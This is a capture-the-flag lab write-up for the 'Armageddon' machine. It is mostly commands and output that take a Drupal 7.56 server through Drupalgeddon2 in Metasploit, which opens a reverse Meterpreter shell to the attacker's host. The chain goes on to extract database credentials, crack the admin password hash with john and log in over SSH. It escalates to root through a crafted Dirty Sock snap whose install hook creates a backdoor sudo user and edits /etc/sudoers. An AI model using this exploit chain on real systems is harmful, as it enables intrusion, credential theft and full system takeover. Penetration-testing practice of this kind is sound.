Armageddon Lab Report
Drupal 7.56

1. Connect to VPN
sudo openvpn vpn.ovpn
2. Nmap Target
nmap -sC -sV 10.10.10.233
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
3. Search for Exploit
Drupal 7.56 is vulnerable to Drupalgeddon2. https://www.exploit-db.com/exploits/44449
4. Metasploit with Drupalgeddon2
search Drupal
use exploit/unix/webapp/drupal_drupalgeddon2
set lhost 10.10.14.27 (My IP)
set rhosts 10.10.10.233
exploit
[*] Started reverse TCP handler on 10.10.14.27:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.14.27:4444 -> 10.10.10.233:43272) at 2021-04-02 02:03:21 +0900
5. Database Credentials
/var/www/html/sites/default/settings.php
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => '<HIDDEN PASSWD>',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
6. MySqlDump Drupal Database
mysqldump drupal -u drupaluser -p > dump.sql
download dump.sql
7. Enable Mysql service and search for credentials
bash
systemctl start mysql
sudo mysql
mysql
CREATE drupal;
exit
bash
sudo mysql drupal < dump.sql
mysql
USE drupal;
SELECT * FROM users;
+-----+-------------------+---------------------------------------------------------+---------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------+----------+---------+---------------------+--------------------------+
| uid | name | pass | mail | theme | signature | signature_format | created | access | login | status | timezone | language | picture | init | data |
+-----+-------------------+---------------------------------------------------------+---------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------+----------+---------+---------------------+--------------------------+
| 0 | | | | | | NULL | 0 | 0 | 0 | 0 | NULL | | 0 | | NULL |
| 1 | brucetherealadmin | $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt | admin@armageddon.eu | | | filtered_html | 1606998756 | 1607077194 | 1607076276 | 1 | Europe/London | | 0 | admin@armageddon.eu | a:1:{s:7:"overlay";i:1;} |
| 3 | max | $S$D8m3/3dYQyGaQY4IgFxM1ROuYsfNkGGMP.7QWdfskCUKOwBAHHeU | max@gmail.com | | | filtered_html | 1617727795 | 0 | 0 | 0 | Europe/London | | 0 | max@gmail.com | NULL |
+-----+-------------------+---------------------------------------------------------+---------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------+----------+---------+---------------------+--------------------------+
8. Decode Hash and get User
touch passwd
vi passwd
$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
Save & Exit
john passwd --show
?:<HIDDEN PASSWD>
1 password hash cracked, 0 left
9. Connect SSH and get User Hash
ssh 10.10.10.233 -l brucetherealadmin
Password: <HIDDEN PASSWD>
cd /home/brucetherealadmin
cat user.txt
9d1decefb906cf655c7b897247474a8f
10. Check for sudoable commands
sudo -l
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *
11. Exploit Snap with Dirty Sock
https://shenaniganslabs.io/2019/02/13/Dirty-Sock.html ※ Kali Linux cannot craft Snaps properly, used Ubuntu 20.04.2.0 LTS (Focal Fossa) instead
## Install necessary tools
sudo apt install snapcraft -y
## Make an empty directory to work with
cd /tmp
mkdir dirty_snap
cd dirty_snap
## Initialize the directory as a snap project
snapcraft init
## Set up the install hook
mkdir snap/hooks
touch snap/hooks/install
chmod a+x snap/hooks/install
## Write the script we want to execute as root
cat > snap/hooks/install << "EOF"
#!/bin/bash
useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9m.' -s /bin/bash
usermod -aG sudo dirty_sock
echo "dirty_sock ALL=(ALL:ALL) ALL" >> /etc/sudoers
EOF
## Configure the snap yaml file
cat > snap/snapcraft.yaml << "EOF"
name: dirty-sock
version: '0.1'
summary: Empty snap, used for exploit
description: |
See https://github.com/initstring/dirty_sock
grade: devel
confinement: devmode
parts:
my-part:
plugin: nil
EOF
## Build the snap
snapcraft
12. Copy Crafted Snap to Target
Curl through python simple server
Host
sudo python -m http.server 80
Target
curl 10.10.14.40/dirty_sock.snap > exploit.snap (Crafted Snap)
sudo /usr/bin/snap install /home/brucetherealadmin/exploit.snap --devmode
dirty-sock 0.1 installed
13. SU dirty_sock
su dirty_sock
Password: dirty_sock
cat /root/root.txt
rooted!